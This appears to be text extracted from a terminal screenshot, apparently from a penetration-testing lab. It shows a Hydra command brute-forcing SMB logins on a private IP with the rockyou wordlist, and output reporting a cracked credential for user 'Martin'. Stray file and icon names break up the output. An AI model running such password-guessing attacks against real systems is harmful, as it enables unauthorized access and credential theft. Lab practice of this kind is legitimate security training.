 [attacker@parrot]─[~]
$hydra -L users.txt -P rockyou.txt smb://192.168.10.101
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Trash
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-06 13:33:51
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
password.txt
[DATA] max 1 task per 1 server, overall 1 task, 2700 login tries (l:25/p:108), ~2700 tries per
task
[DATA] attacking smb://192.168.10.101:445/
[445][smb] host: 192.168.10.101 login: Martin password: qwerty1234
username.txt
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-06 13:34:19